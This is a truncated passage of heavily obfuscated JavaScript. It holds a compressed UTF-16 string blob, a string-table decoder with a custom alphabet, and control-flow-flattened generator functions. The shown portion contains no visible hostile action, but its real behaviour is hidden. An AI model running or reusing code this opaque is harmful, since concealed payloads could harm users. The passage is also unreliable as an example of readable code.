u1E59\u3924\u6850\u5008\u0AC0\u08F4\u78CB\u39A8\u1F60\u272E\u76F6\u4108\u0AE0\u062C\u607F\u7AA7\u2E80\u1022\u41EE\u2168\u1DA1\u18AA\u71E3\xC6\u0D2B\u6E57\u4060\u205E\u1580\u4D21\u5038\u027A\u1D20\u27C4\u6822\u03D8\u09C1\u712B\u7052\xB9\u6BE1\u2827\u404D\u6198\u0CA0\u3841\u1EB2\u0100\u0EC9\u712F\u0852\u01CC\u4667\u5F22\u4429\\u0078\u040C\u3426\u106C\u2108\xB9\u3272\u104F\\u0068\u0AA0\u2691\u06CD\u21A8\u15B0\u1229\u3475\u4E00\\u0030\u6B21\u3063\u2104\u6A20\u4B22\u3410\u1BF8\u0A61\u254A\u1456\u24B8\u08AE\u14A8\u36DC\u0239\u74B2\u312F\u1604\u022C\u10EE\u3340\u3826\u5640\u1851\u58A9\u6480\u612E\u4030\u5528\u4047\\u0068\u02A1\u22A3\u408F\u0875\u7EE0\u5A2F\u4270\u6819\u7120\u1122\u445C\u0130\u0A60\u1EBD\u1487\u29A8\u6721\u30C4\u707C\u4350\u19A1\u70AC\u7125\u56BD\u2531\u52A2\u574A\u57D0\u0ED9\u1223\u4055\u02D0\u0B21\u182A\u25A9\u5F90\u0100\u3220\u084D\xE8\u12C4\u152B\u6852\u03F7\u0D61\u1828\u183A\u17FE\u358E\u7FAC\u0F37\u0177\u1340\u03F8\u189F\u7A92\u11D3\u3D2C\u602A\u015D\u2AA1\u52AE\u5C18\u20E4\u0640\u2A02\u07D0\u3FA2\u0360\u517F\u309C\u3872\u16E0\u142D\u442A\u1D68\u0B29\u5F26\u4230\u7500\u0A68\u5AAA\u146C\u5FD8\u32D0\u5626\\u0033\\u003c\u1010\u152D\u1EE7\u0AAA\u04E0\u1AA2\u4830\u75DD\u6761\u5550\u6A2A\u3CE8\u14F1\u19EF\u47DB\u3074\u069D\u0C2A\u647C\u40E4\u1121\u5C2B\u532A\u03F8\u18E8\u6577\u1838\u424D\u3A8A\u6107\u2037\u0141\u3D21\u7306\u5858\u41CC\u1740\u1928\u403A\u0371\u5D81\u7A28\u2C3D\u3C22\u1340\u2152\u109D\u0130\u077F\u52A5\\u0020\u21F0\u1120\u3820\u1048\u0198\u1C01\u5303\u17B9\u0108\u16E1\u18A4\u4059\u41C8\u0AA1\u73CA\u603D\u21A0\u0E60\u4103\u17AB\u0419\u2C21\u71D9\u4039\u3D54\u1DA0\u3829\u7B0E\u5ED4\u1CD5\u63E2\u4456\u762C\u0915\u7621\u1080\u71D7\u2421\u15AD\u10E7\u3E00\u08BF\u2C29\u6459\u4072\u04A1\u6E27\u4029\u10C4\u03F0\u6DFC\u0C9C\u4A50\u06F9\u489A\u0EFE\u03D8\u1282\u5029\u6875\u39B0\u08F0\u621A\u4048\u01B2\u4D80\u6B25\u3EB2\u03FB\u7DE3\u692C\u0C5E\u4310\u16E1\u6E31\u286C\u7930\u15B0\u417E\u70EE\u4200\u11F0\u4E23\u4D04\u4574\u1330\u7328\u606D\u041D\u72F0\u7324\u708F\u4108\u06A1\u16A5\u26BC\u01D0\u2361\u2CA4\u4833\u1F9C\u12A5\u2D08\u3056\u4795\u62C0\u5A28\u7446\u42E5\u5783\u5F22\u3829\u20AC\u0562\u42E1\u4424\u3D45\u0881\u1B6E\u03C6\u25C1\u4134\u6424\u606A\u61B4\u1790\u0BE4\u3522\u3C04\u4AB5\u502E\u50B0\\u0040\u2760\u6E91\u6022\u609B\xDC\u27D0\u089A\u2F20\u43E2\u2023\u5499\u60C6\u0C20\u20B9\u1CA0\u3AB0\u3021\u013B\u1289\u50F4\u7722\u0C23\u4030\u1C6B\u031F\u6BB4\u3B91\u0C20\u503E\u2623\u4178\u051D\u10E0\u4723\u2309\u3241\u40A3\u03C9\u03A0\u3971\u1F13\u2835\u4850\u3048\u7150\u12EE\u0902\u0B29\u6C57\u6040\u0209\u64C0\u1421\u2CF2\u7822\u5038\\u0062\u5460\u02A0\u3521\u4422\u1A5C\u20AC\u7998\u0550\u0561\u1428\u4037\u20B8\u4170\u03F3\u5050\u3023\u2D65\u102C\xE6\u0640\u0120\u2F20\u3824\u5A32\u6874\u0142\u57A4\u0220\u7860\u6028\u742D\u68E4\u06B8\u1F00\u0461\u4FA0\u3AB9\u7C6B\u1D11\u3214\u4360\u1460\u0A29\u7040\u1042\xE8\u0C30\u2755\u5480\u5424\u706E\u4049\u0726\u1A70\u1121\u702D\u7831\\u0058\u0314\u0FD6\u2CD9\u1557\u033C\u1D8F\u41B0\u0590\u334A\u4A32\u1DAF\u785C\u1021\u5056\u0460\u0460\u0EC0\u5372\u225A\u6E0C\u0FA8\u1920\u08A0\u4522\u7048\u50D9\xBC\u09E8\u1AE1\u6AA0\u5C3D\u4B80\u7CDC\u02C4\u0AC1\u76D0\u4023\\u0023\u06AF\u4960\u0C54\u02C1\u05A0\u4836\u056D\u103D\u2316\u18C8\u5B21\u7363\u1890\u30FC\u0292\u0D91\u03C9\u4820\u4032\u6888\u5086\u0DB9\u0100\u0CA0\u1D65\u2866\u0269\u02D2\u09C0\u7420\u4D20\u79BC\u379F\u40F4\u0660\u0AC0\u2220\u4067\u04C9\u4054\u0382\u0A23\u3640\u1223\u5FA8\u6E28\u24C4\\u0024\u10B8\u4422\u5028\u2C3C\u14B8\u1174\u079E\u3321\u6BE2\u08E2\u1020\u2273\u07D0\u0980\u0B22\u182B\u5C29\u1916\u4A84\x90\u24D8\u2E23\u52BF\u1967\u2192\u0608\u1E38\u2F20\u3469\u3420\u649F\u41E2\u0D9A\u2E60\u1492\u124E\u087B\u7930\u0809\u1CB2\u466B\u3121\u5137\u410C\u015B\u0C26\u23C0\u7800\u4427\u2053\u3150\u0312\u0364\u5B25\u482A\u7D35\\u0047\u0362\u4850\u0E20\u3225\u4834\u283F\u5930\u0450\u0A40\u5CA2\u582E\u7F4B\u10BF\u30A0\u0240\u3020\u1C74\u2035\u4825\u51F8\u013A\u0720\u5163\u4CA6\u205A\\u0020\u4088\u4313\u1920\u7324\u623A\u6C2D\u084A\u07A8\u1AE4\u0A22\u356D\u7838\\u004e\u7970\u0188\u2C5D\u1FE2\u78B3\u4F4E\u1616\u41A8\u08A0\u2F31\u6428\u2C3F\u16B5\u41C8\u0580\u06A8\u1A21\xB7\u509D\u019A\u0278\u5120\u1821\u72A6\u5053\x98\u02F8\u6C57\u2DA1\u26A5\u4A42\u607E\u021E\u01C7\u49BC\u4052\u302A\u6832\u40FF\u2030\u0180\u2660\u5A27\u0D71\\u003e\u30D5\u01A9\u0E34\u1439\u2E08\u6033\u41DD\u1968\u235D\u3C61\u3C24\u74FC\u504A\u0130\xC8\u0AD4\u3380\\u0068\u6C97\u41C6\u4188\\u0028\u14A0\u6E24\u3A2B\u2834\u405C\u7330\xCC\u4C60\u402D\u6034\xC6\u40F7\u0BB0\u3985\u1340\u4033\u508F\u41C9\u0D08\u0500\u0A62\u6EA2\u205C\u108D\u6A76\u0DF0\u2DA0\u29A2\u3424\u405B\u7970\u0790\u0AD2\u77D3\u1027\u3F47\u5E48\u4317\u2090\u1261\u1041\u4C62\u2044\u013F\u40C8\u0B70\u0A61\u3525\u78AB\u530C\u68B1\u6320\u2391\u0FB5\u6426\u4050\xB6\u4648\u214C\u2B22\u5822\u7034\u4118\u44C0\u6060\u2661\u16A5\u7026\\u006c\u2064\\u0038\u0500\u3223\u47A9\u7021\\u0048\u183C\u0280\u3BD1\u2820\u442A\\u002d\u09B7\u7662\u1920\u5864\u3461\u2021\u6062\u7245\u68E0\u0A2D\u2E70\u4247\u2034\u1026\u0498\u2640\u4B63\u382C\u19AB\u5EEC\\u0034\u0850\u2140\u6020\u47EB\u20E2\u6064\\u0040\u0638\u1245\u0624\u58D3\u486B\\u0064\\u0050\u0420\u4D26\u68E0\u1057\u037D\u656E\u0AE0\u1463\u5982\u2624\u4066\u4B14\u0560\u274D\u2069\u3F6A\u3043\u22EA\u51B0\u0D60\u26A3\u3825\u283D\xCD\u0155\u2300\u0A60\u0F36\u364B\u207C\u4060\u0159\u5DA0\u2981\u4AC4\u4ECB\u1034\u636A\u0290\xE0\u0425\u1A7B\u087B\u29F0\u03BA\u0DAA\u5660\u04EC\u7C2B\u5456\u4A50\u09B0\u48A0\u5AA2\u4D79\u4F67\u2080\u0700\u0461\u0770\u402D\u785F\u1A44\u2B50\u010A\u23B3\u49E5\u5AB2\u523F\u131C\u4DC3\u4482\u737A\u3024\u202C\u40A5\u22AD\u0BAA\u0920\u6A25\u2469\u2044\u40C2\u06E4\u0ED0\u0A60\u11C8\u7CCD\u4070\u0284\u44F0\u3EA1\u5B00\u0428\u5500\u615A\u02D0\u0CC9\u1821\u0820\u2021\u705E\u6871\u6EA0\u6623\u762A\u2C27\u488C\xB2\u0290\u0AFC\u3920\u0D2E\u7046\u2D08\u23B5\u2160\u2E60\u6223\u77A9\u104B\u38E0\u01D8\u1DE0\u7721\u3428\u33B8\u40A5\u43CC\u12B0\u2A21\u3921\u2429\u203D\xE0\xE0\u22B0\u4882\u5035\u6A88\u60F8\u0680\u48BD\u1D60\u3020\u523F\u209F\u4157\u77D0\u0100\u03A3\u23E0\u5BC7\u10C4\u10F0\u0AA0\u2F61\u56B4\u7433\u3322\u01D9\u229D\u1AB0\u4AE0\u2821\u28A0\u4044\u0935\u0F00\u1BC1\u7628\u5433\u0893\u199A\u039B\u5DD4\u5681\u122F\u044A\\u0064\u0640\u09A8\u0615\u0CAD\u13AC\u1055\xF4\u0608\u1DE0\u7422\u0621\u1890\u3A52\u0198\u07F3\u3DA3\u40C1\u5029\u3032\x80\u0588\u2000\u1222\u312F\u1352\\u0036\u685A\u4EA8\u0E20\u67B5\u5455\xDC\u01F8\u0564\u156A\u7729\u1C22\\u0036\u5078\u415B\u6F01\u0920\u7823\u4A23\u68C8\u4152\u028A\u33C9\u0C26\u5025\u406E\u013D\u188E\u093B\u2661\u0DC0\u385E\u3C91\u24D4\u0620\u0620\u4421\u682D\u1285\u30C2\u2B85\u26E5\u3080\u65E3\u11BF\u706E\u4196\u4254\u3E9A\u2F32\u1829\u4029\u60FC\u0168\u0BF0\u08E5\u0827\u4330\u3071\u2133\u45E8\u0BE4\u1BE3\u372D\u605A\\u0041\u6BD8\u06C0\u09A0\u5E23\u39EC\u1042\u01FA\u61FB\u52D0\u6963\u673D\u21B4\u4027\xBD\u2E14\u68F1\u41EE\u2D4C\u1CD0\u4DA5\u0B70\u0620\u7CCB\u6731\u0824\x94\u018F\u6DF4\u18DC\u56A5\u6B6F\u6081\x88\u0508\u0760\u4F9A\u5027\u48CA\x93\u0188\\u0073\u2620\u1A21\u1C20\u186C\u21DE\u04CC\u1820\u5148\u40A1\u0625\u39A6\xA0\u0850\u2778\u2823\u4C3D\\u0048\u40D4\xA0\u19A0\u3CA9\u63C1\u082C\u5C52\u01D7\u2BD4\u7EF3\u3C27\u6DBC\u0C80\u6040\u0620\u1A28\u0A21\u3AC6\u7033\u20D6\u041C\u0280\u0420\u40C1\u1824\\u0020\\u0029\u52A7\u284A\u6E7E\u417A\u265A\\u0060\u0122\u7A2D\u0C54\u50C9\u6128\u0130\u2320\u4AB6\u4A24\u608A\u244F\u482C\u1FE4\u4EA0\u43C9\u2C24\\u0040\u0304\u07DC\u4330\u1021\u29A7\u2028\u01CF\u4CA0\\u0050\u7B21\u6022\u774F\u40B9\u61D3\u0C8F\u3020\u5022\u4024\u3E96\u250F\u4BA0\u0CB1\u3036\u3F4D\u28D4\u30BD\x91\u4920\u0CA1\u0C21\xC5\u02E6\xF0\u28C8\u0E60\u1323\u5072\u0EAF\u5490\u0327\u501C\u4A94\u21F2\u4035\u02E4\\u004f\u4A88\u1E25\u1004\u5248\u77A0\xD4\u56A1\\u0020\\u0020\",Zj5PvX[lzhAgZ[0x10]]=NeGcDUQ.decompressFromUTF16(Zj5PvX[lzhAgZ[0xf]]),Zj5PvX[lzhAgZ[0x11]]=Zj5PvX[lzhAgZ[0x10]].split(\"\\x7c\"),vdZhSR=function(vdZhSR){return Zj5PvX[lzhAgZ[0x11]][vdZhSR]})}());function mR9p7m(...vdZhSR){var Zj5PvX,VguQ2P;function*ZtXqCFN(VguQ2P,ZtXqCFN,uYNhlN8,xAnAZs={q90lEx:{}}){while(VguQ2P+ZtXqCFN+uYNhlN8!==-0xf8)with(xAnAZs.hKsvvzv||xAnAZs)switch(VguQ2P+ZtXqCFN+uYNhlN8){case VguQ2P- -0x38:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[-0xcb,-0x93],vdZhSR[-lzhAgZ[0x19]]=[],vdZhSR[lzhAgZ[0x17]]=lzhAgZ[0x2],vdZhSR[lzhAgZ[0x18]]=lzhAgZ[0x2],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x17b,ZtXqCFN+=0xd4,uYNhlN8+=0x38);break;case VguQ2P!=-0x1a1&&VguQ2P!=-0x1ad&&VguQ2P- -0xb5:case 0x42:case-0x48:return Zj5PvX=!0x0,rSwRVn7(vdZhSR[-lzhAgZ[VguQ2P+0x11]]);case ZtXqCFN-0x9b:ImsIQyM(vdZhSR[-lzhAgZ[0x19]].push((vdZhSR[lzhAgZ[ZtXqCFN+-0xcd]]|vdZhSR[lzhAgZ[0x16]]<<vdZhSR[lzhAgZ[0x18]])&lzhAgZ[ZtXqCFN+-0xca]),xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x103,uYNhlN8+=-0x8f);break;case-0x2e:default:case-0xe9:vdZhSR[lzhAgZ[VguQ2P+0x241]]=-lzhAgZ[0x4];for(vdZhSR[lzhAgZ[ZtXqCFN+-0xd2]]=lzhAgZ[VguQ2P+0x22d];vdZhSR[lzhAgZ[0x12]]<vdZhSR[lzhAgZ[0x13]];vdZhSR[lzhAgZ[ZtXqCFN+-0xd2]]++){vdZhSR[-lzhAgZ[ZtXqCFN+-0xcf]]=vdZhSR[lzhAgZ[0x14]].indexOf(vdZhSR[lzhAgZ[0x1]][vdZhSR[lzhAgZ[0x12]]]);if(vdZhSR[-lzhAgZ[0x15]]===-lzhAgZ[0x4])continue;if(vdZhSR[lzhAgZ[0x16]]<lzhAgZ[ZtXqCFN+-0xe2]){vdZhSR[lzhAgZ[0x16]]=vdZhSR[-lzhAgZ[0x15]]}else{ImsIQyM(vdZhSR[lzhAgZ[0x16]]+=vdZhSR[-lzhAgZ[VguQ2P+0x240]]*lzhAgZ[0x1f],vdZhSR[lzhAgZ[ZtXqCFN+-0xcd]]|=vdZhSR[lzhAgZ[VguQ2P+0x241]]<<vdZhSR[lzhAgZ[0x18]],vdZhSR[lzhAgZ[0x18]]+=(vdZhSR[lzhAgZ[ZtXqCFN+-0xce]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(vdZhSR[-lzhAgZ[0x19]].push(vdZhSR[lzhAgZ[0x17]]&lzhAgZ[0x1a]),vdZhSR[lzhAgZ[VguQ2P+0x242]]>>=lzhAgZ[0xa],vdZhSR[lzhAgZ[0x18]]-=lzhAgZ[ZtXqCFN+-0xda])}while(vdZhSR[lzhAgZ[ZtXqCFN+-0xcc]]>lzhAgZ[0x16]);vdZhSR[lzhAgZ[0x16]]=-lzhAgZ[ZtXqCFN+-0xe0]}}if(vdZhSR[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x130);break}else{ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x233,uYNhlN8+=-0x8f);break}case 0x85:case-0xf6:case VguQ2P-0x1f:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[0x5a,0xda],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x15e,ZtXqCFN+=0xd4);break;case 0x3d:ImsIQyM(vdZhSR[-lzhAgZ[0x19]]=[],vdZhSR[lzhAgZ[ZtXqCFN+-0x5e]]=lzhAgZ[0x2],vdZhSR[lzhAgZ[VguQ2P+0xb0]]=lzhAgZ[ZtXqCFN+-0x73],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x193,ZtXqCFN+=0x6f);break;case ZtXqCFN-0x40:case 0xac:case-0x93:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[0x1c,0xdb],vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4],vdZhSR[lzhAgZ[0x14]]=\"\\x41\\x34\\x42\\x72\\x24\\x56\\x6b\\x38\\x75\\x4a\\x2c\\x76\\x6c\\x2a\\x48\\x5f\\x2b\\x29\\x3f\\x77\\x68\\x70\\x78\\x52\\x62\\x7d\\x4f\\x37\\x79\\x26\\x3c\\x60\\x59\\x4c\\x4d\\x23\\x4b\\x5a\\x7c\\x46\\x66\\x67\\x2e\\x65\\x5b\\x64\\x7e\\x28\\x63\\x6a\\x5e\\x53\\x5d\\x39\\x7b\\x33\\x3b\\x21\\x45\\x3d\\x6f\\x35\\x43\\x25\\x2f\\x31\\x4e\\x6d\\x40\\x58\\x7a\\x73\\x49\\x32\\x3e\\x55\\x69\\x30\\x61\\x36\\x22\\x3a\\x74\\x50\\x47\\x54\\x44\\x6e\\x57\\x71\\x51\",vdZhSR[lzhAgZ[0x1]]=\"\"+(vdZhSR[lzhAgZ[VguQ2P+-0x26]]||\"\"),vdZhSR[lzhAgZ[0x13]]=vdZhSR[lzhAgZ[0x1]].length,xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0xc0,ZtXqCFN+=0xdb,uYNhlN8+=0xc8);break;case 0x99:case 0x8:case ZtXqCFN-0x1d0:ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x1a9);break}}ImsIQyM(Zj5PvX=void 0x0,VguQ2P=ZtXqCFN(0x28,-0x66,-0x68).next().value);if(Zj5PvX){return VguQ2P}}function Fm7NgkS(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(Zj5PvX={},VguQ2P=[\"\\x40\\x7b\\x40\\x5e\\x6e\\x3d\\x54\\x34\\x35\\x3b\\x44\\x34\\x6d\\x7c\\x32\\x46\\x7a\\x2e\\x30\\x38\\x21\\x49\\x35\\x67\\x35\\x48\\x46\\x43\\x2a\\x6f\\x44\\x78\\x62\\x6f\\x69\\x56\\x42\\x49\\x73\\x58\\x22\\x6f\\x45\\x3f\\x44\\x58\\x70\\x37\\x32\\x3b\\x3c\\x38\\x7e\\x3b\\x3a\\x53\\x57\\x45\\x6f\",\"\\x3c\\x31\\x46\\x6a\\x52\\x58\\x39\\x23\\x5d\\x21\\x35\\x3f\\x6c\\x5f\\x40\\x7c\\x25\\x40\\x3b\\x7b\\x7a\\x3a\\x22\\x66\\x39\\x7b\\x49\\x30\\x7c\\x2a\\x4f\\x52\\x6e\\x41\",vdZhSR(lzhAgZ[0x4]),\"\\u003b\\u006b\\u007c\\u0079\\u0069\\u0063\\u0056\\u0025\\u007a\\u0045\\u0071\\u0030\\u0050\\u007a\\u0048\\u0066\\u0058\\u0079\\u002a\\u003e\\u0023\\u007b\\u004f\\u003c\\u004a\\u0029\\u0070\\u0058\\u0056\\u004b\\u0069\\u004f\\u0050\\u007a\\u0038\\u006b\\u006c\\u0050\\u006d\\u0034\",vdZhSR(lzhAgZ[0x1]),vdZhSR(lzhAgZ[0x5]),vdZhSR(lzhAgZ[0xc]),\"\\u0024\\u0052\\u003c\\u0038\\u0047\\u0073\\u0048\\u0042\\u0063\\u0021\\u0052\\u0036\\u0061\\u006a\\u0078\\u0067\\u002e\\u0053\\u005e\\u0030\\u0063\\u0040\\u0072\\u0058\\u0026\\u0070\\u0037\\u004d\\u0033\\u007c\\u0038\\u0077\\u0040\\u007b\\u0041\\u0061\\u004d\\u0061\\u0028\\u0034\\u007e\\u0076\\u002a\\u0052\\u0035\\u0063\\u0059\\u002e\\u0044\\u0068\\u0067\\u003c\\u003d\\u0039\\u0056\\u0034\",\"\\x23\\x6b\\x36\\x32\\x7c\\x32\\x46\\x2a\\x25\\x5f\\x66\\x23\\x36\\x7c\\x67\\x77\\x53\\x72\\x54\\x4f\\x41\\x63\\x74\\x22\\x55\\x76\\x4e\\x6a\\x7c\\x2a\\x2b\\x4f\\x25\\x66\\x46\\x24\",vdZhSR(lzhAgZ[0x46]),vdZhSR(lzhAgZ[0x9]),vdZhSR(lzhAgZ[0x16]),vdZhSR(lzhAgZ[0xa]),vdZhSR(lzhAgZ[0x3c]),vdZhSR(lzhAgZ[0x1af]),vdZhSR(lzhAgZ[0x1b8]),vdZhSR(lzhAgZ[0x30]),vdZhSR(lzhAgZ[0x1b]),vdZhSR(lzhAgZ[0x1c]),vdZhSR(lzhAgZ[0x1d]),vdZhSR(lzhAgZ[0xb]),\"\\x4b\\x6c\\x4d\\x37\\x36\\x43\\x43\\x3f\\x38\\x45\\x28\\x5d\\x72\\x7c\\x5f\\x46\\x71\\x79\\x33\\x6a\\x50\\x43\\x36\\x67\\x7e\\x4e\\x7d\\x2a\\x76\\x4f\\x21\\x79\\x31\\x6b\\x36\\x6a\\x52\\x5e\\x29\\x28\\x28\\x70\\x7d\\x72\\x6c\\x73\\x43\\x4b\\x7e\\x43\\x60\\x69\\x4e\\x4d\\x41\",\"\\x5b\\x40\\x6a\\x7b\\x69\\x50\\x39\\x34\\x45\\x76\\x28\\x76\\x53\\x7c\\x7a\\x3f\\x63\\x7b\\x67\\x53\\x6d\\x33\\x26\\x26\\x71\\x43\\x74\\x7d\\x25\\x7c\\x7d\\x52\\x2c\\x7e\\x3c\\x60\\x76\\x44\\x77\\x67\\x2b\\x4a\\x37\\x68\\x52\\x74\\x52\\x23\\x7a\\x43\\x63\\x4a\\x53\\x3b\\x29\\x2a\\x42\\x6c\\x4b\",vdZhSR(lzhAgZ[0x1b9]),vdZhSR(lzhAgZ[0x32]),vdZhSR(lzhAgZ[0x1ba]),vdZhSR(0x14),vdZhSR(0x15),\"\\u0023\\u007b\\u0073\\u0024\\u0052\\u007c\\u003c\\u002f\\u003d\\u0029\",vdZhSR(lzhAgZ[0x1b7]),vdZhSR(0x17),\"\\x58\\x40\\x47\\x4f\\x6b\\x33\\x61\\x3e\\x71\\x29\\x57\\x30\\x40\\x63\\x38\\x77\\x4b\\x5f\\x3d\\x59\\x3d\\x53\\x28\\x34\\x7c\\x2a\\x5e\\x76\\x6e\\x7c\\x2f\\x52\\x75\\x4f\\x5f\\x4a\\x53\\x7e\\x5f\\x28\\x45\\x31\\x5d\\x69\\x55\\x50\\x4d\\x3c\\x7d\\x6f\\x78\\x32\\x21\\x7a\\x36\\x36\\x24\",vdZhSR(lzhAgZ[0x1b5]),vdZhSR(lzhAgZ[0x149]),vdZhSR(lzhAgZ[0x263]),vdZhSR(lzhAgZ[0xfb]),\"\\u004a\\u0025\\u0035\\u003e\\u0060\\u003d\\u005b\\u003c\\u0042\\u006f\\u0068\\u0074\\u006d\\u0048\\u0029\\u0066\\u007c\\u0021\\u005d\\u0038\\u0031\\u0033\\u007e\\u0042\",vdZhSR(lzhAgZ[0xc5]),vdZhSR(0x1d),vdZhSR(lzhAgZ[0x12]),\"\\x71\\x32\\x6c\\x26\\x2b\\x21\\x52\\x77\\x78\\x45\\x47\\x6d\\x79\\x2b\\x4d\\x4b\\x6f\\x63\\x78\\x24\\x5a\\x5a\\x74\\x45\\x47\\x7b\\x2f\\x70\\x24\\x73\\x3d\\x23\\x5d\\x21\\x4f\\x59\\x71\\x28\\x43\\x42\\x74\\x77\\x7c\\x29\\x3d\\x45\\x60\\x3c\\x3c\\x6c\\x47\\x56\",vdZhSR(lzhAgZ[0x2d]),\"\\u006e\\u0053\\u0037\\u0059\\u0061\\u005e\\u006a\\u0023\\u0065\\u003d\\u0056\\u0053\\u005d\\u003d\\u0073\\u0077\\u006d\\u0029\\u0056\\u0033\\u004e\\u003a\\u004b\\u004b\\u0037\\u003d\\u0032\\u007e\\u004d\\u007d\\u0041\\u004b\\u007c\\u006f\\u004d\\u0053\\u0077\",vdZhSR(lzhAgZ[0x7]),vdZhSR(lzhAgZ[0x166]),\"\\u0079\\u0040\\u005d\\u0038\\u0026\\u003d\\u002b\\u004b\\u0043\\u0076\\u0054\\u0030\\u0033\\u005f\\u0042\\u005a\\u005b\\u0043\\u003a\\u0059\\u0069\\u007c\\u0047\\u0062\\u006a\\u0025\\u0071\\u0030\\u0040\\u0063\\u0058\\u0062\\u0044\\u0063\\u0073\\u005d\\u004b\\u0028\\u0073\\u0038\\u0050\\u007b\\u002e\\u0033\\u0054\\u004b\\u004a\",\"\\u0039\\u004d\\u0052\\u004c\\u0056\\u0049\\u0065\\u0034\\u006e\\u002f\\u004f\\u0037\\u0044\\u006a\\u0051\\u002b\\u006b\\u0024\\u007c\\u0038\\u0070\",vdZhSR(lzhAgZ[0x1bb]),vdZhSR(0x23),\"\\u0047\\u007a\\u006e\\u0069\\u0038\\u003a\\u0073\\u0055\\u002b\\u004e\\u0032\\u0030\\u0076\\u005f\\u0044\\u0079\\u006f\\u003d\\u0076\\u002c\\u0024\\u003e\\u004d\\u0042\\u0060\\u004e\\u0032\\u0059\\u0050\\u0048\\u0059\\u002e\\u006a\\u0064\\u0044\\u0079\\u002a\\u0058\\u0021\\u002a\\u007c\\u002a\\u003b\\u0048\\u0060\\u005e\\u002a\",vdZhSR(lzhAgZ[0x234]),vdZhSR(lzhAgZ[0xc6]),vdZhSR(lzhAgZ[0x22]),vdZhSR(lzhAgZ[0x15f]),vdZhSR(lzhAgZ[0xfc]),vdZhSR(lzhAgZ[0x10f]),vdZhSR(lzhAgZ[0x18f]),vdZhSR(0x2b),vdZhSR(lzhAgZ[0x18e]),vdZhSR(lzhAgZ[0x1a2]),\"\\u002c\\u003f\\u0066\\u006a\\u005a\\u006a\\u0040\\u0040\\u0031\\u004a\\u0038\\u004a\\u006e\\u007c\\u0028\\u0046\\u004e\\u0079\\u005a\\u0038\\u004c\\u007b\\u0055\\u0021\\u0045\\u0031\\u0037\\u0058\\u0024\\u0072\\u0041\\u0029\\u0033\\u0040\\u004c\\u0059\\u0059\\u005d\\u0045\\u007e\\u003a\\u0021\\u0061\\u0024\\u005f\\u005e\\u006c\\u004f\\u0037\\u004f\\u0034\\u0055\\u0031\\u003a\\u0072\\u0039\\u0049\\u002a\\u0062\\u0031\\u0034\",\"\\u0055\\u003b\\u0040\\u0039\\u0073\\u006f\\u0054\\u0052\\u005a\\u002f\\u0050\\u007a\\u0033\\u0037\\u0056\\u0065\\u007c\\u0029\\u005b\\u0030\\u0064\\u005a\\u0024\\u002f\\u0061\\u003f\\u0039\\u005d\\u0039\\u0049\\u0061\\u004f\\u0040\\u0032\\u007b\\u0024\\u0029\\u0021\\u003e\\u0066\\u003a\\u004a\\u0041\\u0040\\u006f\\u0037\\u0031\\u004b\\u005e\\u0041\",\"\\x35\\x32\\x52\\x69\\x4c\\x66\\x37\\x23\\x72\\x4a\\x54\\x26\\x6c\\x28\\x7c\\x7c\\x2c\\x7e\\x52\\x4a\\x5e\\x7e\\x77\\x28\\x4c\\x7b\\x72\\x55\\x23\\x73\\x40\\x62\\x33\\x66\\x26\\x3e\\x35\\x63\\x42\\x3f\\x4e\\x5f\\x7d\\x33\\x28\\x7c\\x57\\x79\\x70\\x53\\x26\\x60\\x43\\x36\\x41\",vdZhSR(lzhAgZ[0x15]),\"\\x49\\x31\\x6e\\x79\\x5e\\x6a\\x50\\x26\\x57\\x68\\x5f\\x36\\x75\\x72\\x3d\\x79\\x36\\x48\\x26\\x38\\x4a\\x44\\x45\\x7e\\x25\\x3b\\x74\\x76\\x65\\x74\\x53\\x37\\x5f\\x4a\\x41\\x3c\\x23\\x6a\\x63\\x3f\\x24\\x21\\x29\\x36\\x42\\x3a\\x67\\x60\\x66\\x43\\x4c\\x37\\x3e\\x7c\\x70\\x2a\\x72\",vdZhSR(lzhAgZ[0xfe]),vdZhSR(0x30),vdZhSR(0x31),vdZhSR(0x32),vdZhSR(lzhAgZ[0x261]),vdZhSR(0x34),vdZhSR(lzhAgZ[0x190]),vdZhSR(lzhAgZ[0x14a]),vdZhSR(lzhAgZ[0x223]),vdZhSR(0x38),vdZhSR(0x39),vdZhSR(0x3a),\"\\x44\\x3d\\x66\\x6b\\x57\\x7c\\x25\\x53\\x35\\x76\\x46\\x23\\x4d\\x2a\\x47\\x79\\x55\\x52\\x47\\x4f\\x54\\x73\\x5e\\x45\\x7d\\x68\\x4f\",vdZhSR(lzhAgZ[0x191]),vdZhSR(lzhAgZ[0x225]),vdZhSR(lzhAgZ[0x1bc]),vdZhSR(0x3e),\"\\u0037\\u007e\\u0026\\u0060\\u0070\\u0021\\u006e\\u0029\\u0055\\u0043\\u004c\\u0049\\u0057\\u0073\\u0067\\u007d\\u006d\\u0029\\u0054\\u005e\\u0062\\u0028\\u007e\\u005d\\u0024\\u0077\\u0040\\u007a\\u0035\\u007d\\u0045\\u0026\\u002a\\u0024\\u002f\\u007b\\u0067\\u0022\\u0022\\u007e\\u0059\\u0070\\u007c\\u0032\\u007e\\u0045\\u0034\\u004b\\u0077\\u0073\\u0069\\u004f\\u003a\\u0021\\u007c\\u003c\\u0038\",vdZhSR(lzhAgZ[0x